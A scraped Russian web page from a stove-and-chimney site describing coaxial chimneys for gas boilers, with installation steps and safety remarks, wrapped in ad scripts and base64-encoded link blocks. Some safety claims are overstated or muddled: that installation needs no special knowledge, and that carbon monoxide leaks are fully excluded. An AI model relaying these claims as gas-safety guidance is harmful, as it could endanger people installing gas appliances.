

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://pechi.guru/dymohod/koaksialnye-dymohody-dlya-gazovyh-kotlov-foto.html
body_size: 13086
content:
<!DOCTYPE html>
<html lang="ru">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <title>Требования к установке коаксиального дымохода для газового котла: описание и правила установки, фото</title>
<meta name="description" content="Что такое коаксиальный дымоход для газового котла, его положительные стороны. Требования к установке и монтажу, соблюдение техники безопасности."><meta name="keywords" content="монтаж коаксиальный дымоход газовый котел фото такой требование установка"><link rel="canonical" href="https://pechi.guru/dymohod/koaksialnye-dymohody-dlya-gazovyh-kotlov-foto.html" />    <link href="/c/styles.css?v=2.4" rel="stylesheet">
    <link rel="shortcut icon" href="/favicon.ico" type="image/x-icon">
    <meta name="yandex-verification" content="8f5e1df665721e40" />
<meta content="article" property="og:type" />
<meta content="ru_RU" property="og:locale"/>
<meta content="Требования к установке коаксиального дымохода для газового котла: описание и правила установки, фото" property="og:title" />
<meta content="https://pechi.guru/dymohod/koaksialnye-dymohody-dlya-gazovyh-kotlov-foto.html" property="og:url" />
<meta content="https://pechi.guru/images/30998/bigCover.jpg" property="og:image" />
<meta content="Что такое коаксиальный дымоход для газового котла, его положительные стороны. Требования к установке и монтажу, соблюдение техники безопасности." name="og:description" />
<meta content="Информационный сайт pechi.guru" property="og:site_name" />
<meta content="https://www.facebook.com/pages/pechiguru/416841908500124" property="article:publisher" />
<meta content="https://www.facebook.com/pages/pechiguru/416841908500124" property="article:author" />
<meta content="Строительство" property="article:section" />
<meta name="twitter:card" content="summary"/>
<meta name="twitter:description" content="Что такое коаксиальный дымоход для газового котла, его положительные стороны. Требования к установке и монтажу, соблюдение техники безопасности."/>
<meta name="twitter:title" content="Требования к установке коаксиального дымохода для газового котла: описание и правила установки, фото"/>
<meta name="twitter:site" content="@PechiGuru"/>
<meta name="twitter:domain" content="Информационный сайт pechi.guru"/>
<meta name="twitter:image:src" content="https://pechi.guru/images/30998/bigCover.jpg"/>
<meta name="twitter:creator" content="@PechiGuru"/>
    <link href="https://fonts.googleapis.com/css?family=PT+Sans:400,400i,700,700i&subset=cyrillic-ext" rel="stylesheet">
    <link rel="publisher" href="https://plus.google.com/+PechiGuruPlus"/>
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <script>function base64_decode(c){0<=c.indexOf("=")&&(c=c.substr(0,c.indexOf("=")));for(var k=0,d=0,b,l,e,g,f=0,a,h,m="";k<c.length;++k){l="="==c.charAt(k)?0:"ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+/".indexOf(c.charAt(k));d=(d+6)%8;if(6!=d){b+=l>>d;if(0==f)g=!0,h=0,e=1,128>b&&(e=0,h=b&64,g=!1);else if(128!=(b&192))return!1;for(a=32;g&&0<a;a>>=1)b&a?++e:g=!1;g||(a=6+6*f-e,6<a&&(a=6),a&&(h+=b%(1<<a)<<6*(e-f)));f==e?(m+=String.fromCharCode(h),f=0):++f}b=d?l%(1<<d)<<8-d:0}return m}</script>
    <script charset="utf-8" async src="https://push.rabbit.click/pushJs/9IrYZHap.js"></script>
    <script data-ad-client="ca-pub-3684409626989110" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
</head>
  <body>
    <header>
      <div id="logo">
        <a href="/" rel="nofollow"></a>
      </div>
      <ul id="menu-top">
        <li><a href="/about.html" rel="nofollow" title="Страница о редакции сайта">О сайте</a></li>
        <li><a href="/sitemap.html" title="HTML Карта сайта">Карта сайта</a></li>
        <li><a href="/reklama.html" rel="nofollow" title="Реклама на сайте">Реклама</a></li>
      </ul>
			
			<div id="yasearch"></div>
      
      <div id="menu_btn">
        <span></span>
        <span></span>
        <span></span>
      </div>
        
      <div id="menu-main">
        <a href="/" rel="nofollow" class="home-link"></a>
        
        <ul class="mainmenu">
                    <li class="active">
          <a href="/dymohod" rel="nofollow">Дымоход</a>
                    </li>
                    <li>
          <a href="/kamin" rel="nofollow">Камин</a>
                    <ul class="sub-menu">
                    <li><a href="/kamin/biokamin" rel="nofollow">Биокамин</a>
                    </li>
                    <li><a href="/kamin/dekorativnyy" rel="nofollow">Декоративный</a>
                    </li>
                    <li><a href="/kamin/uglovye" rel="nofollow">Угловые</a>
                    </li>
                    <li><a href="/kamin/elektrokaminy" rel="nofollow">Электрокамины</a>
                    </li>
                    </ul>
                    </li>
                    <li>
          <a href="/kladka-pechi" rel="nofollow">Кладка печи</a>
                    <ul class="sub-menu">
                    <li><a href="/kladka-pechi/kirpich-i-rastvor" rel="nofollow">Кирпич и раствор</a>
                    </li>
                    </ul>
                    </li>
                    <li>
          <a href="/na-ulice" rel="nofollow">На улице</a>
                    <ul class="sub-menu">
                    <li><a href="/na-ulice/barbekyu" rel="nofollow">Барбекю</a>
                    </li>
                    <li><a href="/na-ulice/koptilni" rel="nofollow">Коптильни</a>
                    </li>
                    <li><a href="/na-ulice/mangal" rel="nofollow">Мангал</a>
                    </li>
                    <li><a href="/na-ulice/pechi-dlya-kazana" rel="nofollow">Печи для казана</a>
                    </li>
                    <li><a href="/na-ulice/tandyr" rel="nofollow">Тандыр</a>
                    </li>
                    <li><a href="/na-ulice/ulichnye-pechi" rel="nofollow">Уличные печи</a>
                    </li>
                    </ul>
                    </li>
                    <li>
          <a href="/pechi" rel="nofollow">Печи</a>
                    <ul class="sub-menu">
                    <li><a href="/pechi/buleryan" rel="nofollow">Булерьян</a>
                    </li>
                    <li><a href="/pechi/dlya-bani" rel="nofollow">Для бани</a>
                    </li>
                    <li><a href="/pechi/proekty" rel="nofollow">Проекты</a>
                    </li>
                    </ul>
                    </li>
                    <li>
          <a href="/pech-kamin" rel="nofollow">Печь-камин</a>
                    </li>
            
        </ul>
      </div>

      <!--</menu>-->
      <div class="clear"></div>
        
    </header>
    
    <div class="beauty-line"></div>
    
    <main>
        <div class="a-top"><!-- Yandex.RTB R-A-186508-16 -->
<div id="yandex_rtb_R-A-186508-16"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186508-16",
                renderTo: "yandex_rtb_R-A-186508-16",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
                <div class="breadcrumbs">
          <ul><li typeof="v:Breadcrumb"><a href="https://pechi.guru/" rel="v:url" property="v:title">Главная</a></li><li typeof="v:Breadcrumb"><a href="https://pechi.guru/dymohod" rel="v:url" property="v:title">Дымоход</a></li><li><a href="https://pechi.guru/dymohod/koaksialnye-dymohody-dlya-gazovyh-kotlov-foto.html" rel="v:url" property="v:title">Коаксиальные дымоходы для газовых котлов, фото</a></li></ul>
        </div>
                
        
<article class="article" itemscope itemtype="http://schema.org/Article">
<meta itemprop="image" content="https://pechi.guru/images/30998/bigCover.jpg">
<meta itemprop="description" content="Что такое коаксиальный дымоход для газового котла, его положительные стороны. Требования к установке и монтажу, соблюдение техники безопасности.">

  <h1 itemprop="name" id="article-title">Коаксиальные дымоходы для газовых котлов, фото</h1>

  <div itemprop="articleBody" class="articleBody">
  <p><img src="/images/30998/vid-koaksialnogo-dymohoda.jpg" alt="Особенности коаксиального типа дымоходов для газовых котлов" title="Какие особенности имеет устройство коаксиального дымохода для газового котла" width="300" height="225" class="alignleft">Чтобы установить в доме генераторы тепла, работающих от газа, необходимо обладать определёнными знаниями и соблюдать все технические условия. Выполнение этих требований позволит всей отопительной системе помещения работать стабильно. Также создаётся система дымоходов, которая будет без труда выводить газы, образовываемые при сгорании топлива.</p>

<span id="more"></span>
<!--noindex--><div class="contents"><div class="header">Содержание</div>
<ul>
<li><a href="#chto">Что такое коаксиальный дымоход для газового котла</a><ul>
<li><a href="#polozhitelnye">Положительные стороны коаксиального дымохода</a></li>
<li><a href="#trebovaniya">Требования к установке</a></li></ul></li>
<li><a href="#montazh">Монтаж коаксиального дымохода</a><ul>
<li><a href="#nuzhno">Нужно ли утеплять коаксиальные трубы</a></li></ul></li>
<li><a href="#tehnika">Техника безопасности</a></li>
</ul>
</div> <!--/noindex-->


<p>Кроме этого, следует обеспечить регулярное поступление свежего воздуха необходимого объёма, чтобы из помещения он не расходовался. Всем этим требованиям отвечает коаксиальный дымоход для газового котла.</p>


<h2 id="chto">Что такое коаксиальный дымоход для газового котла</h2>



<p><img src="/images/30999/shema-koaksialnogo-dymohoda.jpg" alt="Описание коаксиальной системы размещения дымохода" title="Что собой представляет коаксиальная система размещения дымохода" width="300" height="191" class="alignleft"></p>

<p>Коаксиальная система дымохода представляет собой две трубы разного диаметра, вставленных друг в друга, с просветом между стенками. Эта конструкция замечательно подходит для газового котла.</p>

<p>Это строение дымохода <strong>не позволяет воздуху расходоваться</strong> из помещения. Холодный воздух, необходимый для сгорания топлива в закрытой камере, поступает с улицы по наружной трубе. Выброс продуктов горения происходит при помощи внутренней трубы.</p>

<h3 id="polozhitelnye">Положительные стороны коаксиального дымохода</h3>

<p>По сравнении с обычными дымоходами коаксиальные имеют следующие преимущества:</p>

<ul class="accentgreen">
	<li><img src="/images/31000/koaksialnyi-dymohod-zimoi.jpg" alt="Перечень положительных сторон коаксиальных дымоходов для газовых печей" title="Какие положительные качества имеют коаксиальные дымоходы" width="300" height="199" class="alignright">Благодаря горизонтальному расположению отпадает необходимость пробивать крышу, чтобы вывести наружу продукты горения. Наружу трубу выводят через окно или стену.</li>
	<li>Благодаря коаксиальному дымоходу топливо в котле сгорает полностью.</li>
	<li>Из-за взаимодействия с внутренней трубой воздух, который поступает в камеру сгорания котла, нагревается очень сильно. Это способствует тому, что потери тепла сокращаются очень сильно.</li>
	<li>Внутренняя труба раскаляется очень сильно, а её охлаждению способствует приточный воздух. Благодаря этому уменьшается вероятность того, что конструкция загорится в местах соприкосновения. Такой дымоход идеален для деревянных домов.</li>
	<li>Из-за того, что коаксиальные трубы используются для газовых котлов с закрытой камерой сгорания, полностью исключается вероятность проникновения в помещение опасного для жизни угарного газа и дыма.</li>
	<li>Для монтажа и установки такой конструкции не требуется обладание какими-то специальными знаниями. Благодаря этому установку газового котла осуществляют даже в квартире.</li>
	<li>Такая труба не нуждается в обустройстве отдельной котельной. Газовый котёл устанавливают в где угодно: на кухне, в кладовой, в подвале.</li>
</ul>

<p><iframe src="https://www.youtube.com/embed/j9EKHwywYBk"></iframe></p>

<h3 id="trebovaniya">Требования к установке</h3>

<p>Установка коаксиального дымохода <strong>осуществляется согласно СниП</strong> и правилам, указанных в инструкции и технической документации.</p>

<p>Необходимые требования:</p>

<ol class="accentblue">
	<li>Давление подаваемого природного газа не должно превышать 0,03 кгс/ (0,003 Мпа).</li>
	<li>Газопровод устанавливают непосредственно в помещение с тепловым агрегатом.</li>
	<li>Разрешается делать вывод дымовых газов через наружные стены дома (для котлов с мощностью до 30 кВт).</li>
</ol>

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-0817028070827713" data-ad-slot="4487374582" data-ad-format="rectangle"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<h2 id="montazh">Монтаж коаксиального дымохода</h2>



<p>Почувствовать преимущества использования коаксиальной трубы можно, только если был произведён качественный и правильный монтаж. Если монтаж выполнен непрофессионально, без соблюдения необходимых технологий, безопасность и экологичность такого агрегата будет под большим вопросом.</p>


<div class="galleryHead">Коаксиальный дымоход: установка и достоинства</div>
<div class="fotorama" data-nav="thumbs" data-fit="cover" data-thumbfit="cover"  data-click="true"  data-autoplay="true"  data-allowfullscreen="native" data-width="100%" data-height="400" data-loop="true"><img src="/images/30993/chasti-koaksialnogo-dymohoda.jpg" alt="Перечень составных частей коаксиального типа дымохода" title="Какой конструкции коаксиальный дымоход" data-caption="Какой конструкции коаксиальный дымоход" data-thumb="/images/30993/86x64.png" data-full="/images/30993/fullsize.jpg"><img src="/images/30994/coacsdymohod.jpg" alt="Описание процесса монтажа коаксиального дымохода для газового котла" title="Как правильно устанавливать коаксиальный дымод" data-caption="Как правильно устанавливать коаксиальный дымод" data-thumb="/images/30994/86x64.png" data-full="/images/30994/fullsize.jpg"><img src="/images/30995/ustanovka-koaksialnogo-dymohoda.jpg" alt="Перечень правил установки коаксиального дымохода согласно СНиП" title="Какие есть обязательные требования монтажа коаксиального дымохода для газового котла" data-caption="Какие есть обязательные требования монтажа коаксиального дымохода для газового котла" data-thumb="/images/30995/86x64.png" data-full="/images/30995/fullsize.jpg"><img src="/images/30996/konstruktivnye-chasti-koaksialnogo-dymohoda.jpg" alt="Список необходимых материалов и инструментов для монтажа коаксиального дымохода" title="Что потребуется для установки коаксиального дымохода" data-caption="Что потребуется для установки коаксиального дымохода" data-thumb="/images/30996/86x64.png" data-full="/images/30996/fullsize.jpg"><img src="/images/30997/uteplenie-koaksialnogo-vida-dymohoda.jpg" alt="Описание нюансов утепления коаксиальных дымоходов для газовых печей" title="Есть ли необходимость утеплять коаксиальный дымоход для газового котла" data-caption="Есть ли необходимость утеплять коаксиальный дымоход для газового котла" data-thumb="/images/30997/86x64.png" data-full="/images/30997/fullsize.jpg"></div>

<p>Монтаж начинают с того, что убеждаются в том, чтобы в комплекте дымохода были все <strong>необходимые части</strong>, а также подготавливают для работы нужные инструменты и материалы.</p>

<p>Для монтажа коаксиального дымохода потребуется:</p>

<ul class="accentblue">
	<li>Коаксиальная труба (одна или несколько).</li>
	<li>Труба для отвода дыма.</li>
	<li>Фланец.</li>
	<li>Соединительный хомут.</li>
	<li>Адаптер для подсоединения.</li>
	<li>Две накладки на стены.</li>
	<li>Наконечник на трубу.</li>
</ul>

<p>Монтаж следует <strong>начинать с выбора места</strong>. Газовый котёл и коаксиальный дымоход нужно монтировать одновременно. В идеале будет считаться расположение трубы на 1,5 метра выше котла. Если потребуется, можно трубу удлинить, но на высоту не более трёх метров. Затем убирают все лишнее. После этого просверливают отверстие диаметром 11– 12,5 см.</p>

<p>Далее, с помощью хомута трубу соединяют с горловиной котла и зажимают с двух сторон болтами. Потом собирают конструкцию такой конфигурации, которая требуется, <strong>соединяя детали хомутами</strong>. Если труба будет выходить из помещения, делают её немного с наклоном, чтобы конденсат стекал вниз.</p>

<p>После установки дымохода для котла отверстие в стене следует прикрывать специальными <strong>декоративными накладками</strong> с помощью жидких гвоздей или строительного клея. Эти накладки могут иметь самые различные формы и изготавливаться из разных материалов. Уличное отверстие заделывают пеной, чтобы в котельную не попадал холодный воздух и не создавал конденсата или сквозняков.</p>

<p>По окончании установки дымоход для газового котла <strong>следует проверить</strong> на качество крепления, на угол наклона и другие моменты.</p>

<p>Для осмотра и чистки котёл выключают и ждут, пока труба не остынет, и только после этого приступают к работам.</p>

<h3 id="nuzhno">Нужно ли утеплять коаксиальные трубы</h3>

<p>Если на улице сильный мороз, некоторые участки коаксиального дымохода могут промерзать, что снижает его эффективность. Для утепления труб необходимо, чтобы они были раздельными, а это не подходит для коаксиальных дымоходов.</p>

<p>Единственное решение – это <strong>уменьшить размеры конструкции</strong>. Если на оголовке дымохода замерзает конденсат, немного укорачивают внутреннюю трубу.</p>

<script type="text/javascript">
yandex_partner_id = 186508;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.2;
yandex_direct_type = 'flat';
yandex_direct_limit = 3;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
<h2 id="tehnika">Техника безопасности</h2>



<p><img src="/images/31001/otopitelnaya-ustanovka.jpg" alt="Техника безопасности при установке коаксиального дымохода" title="Какие правила безопасности требуется соблюдать при монтаже коаксиального дымохода" width="300" height="200" class="alignleft"></p>

<p>Установка коаксиальной трубы должна осуществляться с соблюдением мер техники безопасности и с использованием средств индивидуальной защиты.</p>

<p>Трубы могут иметь острые края, и чтобы не пораниться об них, на руки следует надевать специальные плотные тканевые перчатки. Можно на ладони надевать специальные накладки из синтетического материала. <strong>Нельзя осуществлять изоляцию</strong> алюминиевыми лентами, гипсовыми повязками и другими похожими материалами, а только огнеупорным силиконом.</p>

<p>Для установки и монтажа следует использовать только такие материалы, которые прошли государственную проверку. Ничего нельзя изменять в их конфигурации и конструкции. Устанавливаемые трубы должны <strong>соответствовать необходимым стандартам</strong>. Иначе из-за несоответствия размеров возникнет вероятность утечки отработанного газа, в результате чего можно отравиться углекислым газом.</p>

<p>Дымоход не следует устанавливать в таком месте, под которым часто ходят люди, потому что зимой стекающий конденсат превращается в сосульку и может упасть на голову.</p>

<p>Таким образом, коаксиальный дымоход для газового котла <strong>обладает определёнными преимуществами</strong> перед обычным дымоходом. Если его правильно установить с соблюдением всех необходимых требований, то работать он будет долго и эффективно.</p>

<p><iframe src="https://www.youtube.com/embed/MkJ5JlK84WM"></iframe></p>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="8917574184"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-0817028070827713" data-ad-slot="1394307382"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<script type="text/javascript">
yandex_partner_id = 186508;
yandex_site_bg_color = 'FFFFFF';
yandex_ad_format = 'direct';
yandex_font_size = 1.2;
yandex_direct_type = 'flat';
yandex_direct_limit = 4;
yandex_direct_title_font_size = 3;
yandex_direct_links_underline = true;
yandex_direct_title_color = 'FF0000';
yandex_direct_url_color = '777777';
yandex_direct_text_color = '000000';
yandex_direct_hover_color = 'C2181B';
yandex_direct_sitelinks_color = 'FC6269';
yandex_no_sitelinks = true;
yandex_direct_favicon = false;
document.write('<scr'+'ipt type="text/javascript" src="//an.yandex.ru/system/context.js"></scr'+'ipt>');
</script>
  </div>
	
	<div itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating">
		<meta itemprop="ratingValue" content="4.8">
		<meta itemprop="ratingCount" content="52">
	</div>


<div class="artfooter">
	<div class="artauthor">
		<img src="/avatars/1/smallpreview.png" alt="Фотография Петра Васильевича" class="artauthor__ava" width=65 height=65>
		<a href="/expert/shuvalov.html" rel="nofollow" class="artauthor__link">Шувалов Пётр Васильевич</a>
  </div>
	
	<div class="bottomsoclikes">
    <script src="//yastatic.net/es5-shims/0.0.2/es5-shims.min.js"></script><script src="//yastatic.net/share2/share.js"></script><div class="ya-share2" data-services="collections,vkontakte,facebook,odnoklassniki,moimir,gplus" data-counter=""></div>
  </div>
	
  <div class="rating_div" data-art-id="3817" data-rating="4.8">
    <div>Оцените статью</div>
    <div id="rating_star">
      <div id="rating">
        <div id="rating_blank"></div>
        <div id="rating_hover"></div>
        <div id="rating_votes"></div>
      </div>
    </div>
    <div class="rating_div__bottom">(голосов: <span id="votes-total">52</span>, среднее: 4.8 из 5)</div>
  </div>
</div>

<div class="beforeComments">
<!-- Yandex.RTB R-A-186508-14 -->
<div id="yandex_rtb_R-A-186508-14"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186508-14",
                renderTo: "yandex_rtb_R-A-186508-14",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script>
</div>

<div class="offlinecomments">
<div class="header">Комментарии</div>
<div id="anycomment-app"></div>
<script>
AnyComment = window.AnyComment || []; AnyComment.Comments = [];
AnyComment.Comments.push({
    "root": "anycomment-app",
    "app_id": 113,
    "track_get_params": true,
    "language": "ru"
})
</script>
<script type="text/javascript" async src="https://cdn.anycomment.io/assets/js/launcher.js"></script>
</div>

<div class="blocklinks">
  <div class="links">
      <div class="item " style="background-image: url(/images/29352/bigCover.jpg);">
      <a href="/dymohod/trebovaniya-k-ustanovke-dymohoda-dlya-gazovogo-kotla.html" title="Правильная установка дымохода">Требования к установке дымохода для газового котла</a>
    </div>
      <div class="item " style="background-image: url(/images/29437/bigCover.jpg);">
      <a href="/dymohod/dymohody-vulkan-osobennosti-konstrukciy-i-ceny-na-produkciyu.html" title="О продукции завода Вулкан">Дымоходы Вулкан, особенности конструкций и цены на продукцию</a>
    </div>
      <div class="item  third" style="background-image: url(/images/30146/bigCover.jpg);">
      <a href="/dymohod/foto-dymnikov-dlya-truby-pervyy-put-k-ih-sozdaniyu.html" title="Что такое дымник на трубу?">Фото дымников для трубы - первый путь к их созданию</a>
    </div>
    </div>
</div>
<!--noindex-->
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle" data-matched-content-ui-type="image_stacked" data-matched-content-rows-num="3" data-matched-content-columns-num="3" style="display:block;" data-ad-client="ca-pub-0817028070827713" data-ad-slot="3416680301" data-ad-format="autorelaxed"></ins>
<script>(adsbygoogle = window.adsbygoogle || []).push({});</script>
<!--/noindex-->
<script>document.write(base64_decode('[base64]/QsCDRgdCy0L7QuNC80Lgg0YDRg9C60LDQvNC4PC9kaXY+PHA+0KHQvtC30LTQsNC90LjQtSDQuNC90LTRg9C60YbQuNC+0L3QvdC+0Lkg0L/Qu9Cw0LLQuNC70YzQvdC+0Lkg0L/QtdGH0Lgg0YHQstC+0LjQvNC4INGA0YPQutCw0LzQuCAtINGN0YLQviDRgNC10LDQu9GM0L3QvtGB0YLRjCwg0YDQsNC30LHQuNGA0LDQtdC80YHRjyDRgSDQstC+0L/[base64]/[base64]/Qu9Cw0LLQuNC70YzQvdGD0Y4g0L/QtdGH0Ywg0YHQstC+0LjQvNC4INGA0YPQutCw0LzQuDwvZGl2PjxwPtCf0LvQsNCy0LjQu9GM0L3Ri9C1INC/[base64]/[base64]/[base64]/Qu9C40LLQviwg0LLQuNC00LXQvjwvcD48L2E+PC9kaXY+PC9kaXY+'));</script>
</article>

<div class="leftBlock"><div class="leftBlock__close-button"></div><!-- Yandex.RTB R-A-186508-15 -->
<div id="yandex_rtb_R-A-186508-15"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186508-15",
                renderTo: "yandex_rtb_R-A-186508-15",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>

<div class="sidebar">
  <div class="hideOnSmall">
    <div id="sidefixblock"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- Bane Adaptive Test -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="4487374582"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
    <script>document.write(base64_decode('[base64]/QtdGH0Ywg0LTQu9GPINC00LDRh9C4OiDQstC40LTRiywg0YTQvtGC0L4g0Lgg0YXQsNGA0LDQutGC0LXRgNC40YHRgtC40LrQuDwvZGl2PjxwPtCf0LXRh9C4INC00LvRjyDQtNCw0YfQuCwg0LrQsNC6INC/0YDQsNCy0LjQu9GM0L3QviDQstGL0LHRgNCw0YLRjCDQv9C10YfQutGDINC00LvRjyDQtNCw0YfQuCwg0YTQvtGC0L4g0LTQuNC30LDQudC90LXRgNGB0LrQuNGFINC/[base64]/Qu9Cw0LLQuNC70YzQvdGL0LUg0L/[base64]'));</script>
		<div id="askExpert">
		
	<img src="/avatars/1/ava80.jpg" class="ask-expert-photo">
					
	<div id="ask-expert-name">
		<p>На вопросы отвечает</p>
		<a href="/expert/shuvalov.html">Шувалов Пётр Васильевич</a>
		<a href="#" class="ask-link" onclick="page.askExpert(); return false;">Задать вопрос</a>
	</div>
					
	<div class="clear"></div>
	
	
</div>  </div>
	<div class="sidebar__ads flex-column-just-between"><div class="sidebar__ad sidebar__ad-1"><!-- Yandex.RTB R-A-186508-12 -->
<div id="yandex_rtb_R-A-186508-12"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186508-12",
                renderTo: "yandex_rtb_R-A-186508-12",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div><div class="sidebar__ad sidebar__ad-2"><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<!-- pechi guru -->
<ins class="adsbygoogle"
     style="display:inline-block;width:300px;height:600px"
     data-ad-client="ca-pub-0817028070827713"
     data-ad-slot="3084021934"></ins>
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
</div>

      
      <div class="clear"></div>
    </main>
    
    <p id="back-top"><a href="#"></a></p>
    
    <div class="beauty-line"></div>
		
				<div class="before-footer"><!-- Yandex.RTB R-A-186508-13 -->
<div id="yandex_rtb_R-A-186508-13"></div>
<script type="text/javascript">
    (function(w, d, n, s, t) {
        w[n] = w[n] || [];
        w[n].push(function() {
            Ya.Context.AdvManager.render({
                blockId: "R-A-186508-13",
                renderTo: "yandex_rtb_R-A-186508-13",
                async: true
            });
        });
        t = d.getElementsByTagName("script")[0];
        s = d.createElement("script");
        s.type = "text/javascript";
        s.src = "//an.yandex.ru/system/context.js";
        s.async = true;
        t.parentNode.insertBefore(s, t);
    })(this, this.document, "yandexContextAsyncCallbacks");
</script></div>
		    
    <footer>
      <div>
        <div id="footer-logo">
          <a href="/" rel="nofollow" class="logo"></a>
        </div>

        <div id="footer-menu">
          <span>Рубрики</span>
          
          <ul>
            <li><a href="/dymohod" rel="nofollow">Дымоход</a></li>
            <li><a href="/kamin" rel="nofollow">Камин</a></li>
            <li><a href="/kladka-pechi" rel="nofollow">Кладка печи</a></li>
            <li><a href="/na-ulice" rel="nofollow">На улице</a></li>
            <li><a href="/pechi" rel="nofollow">Печи</a></li>
            <li><a href="/pech-kamin" rel="nofollow">Печь-камин</a></li>
          </ul>
          
          <span>Информация</span>
          
          <ul>
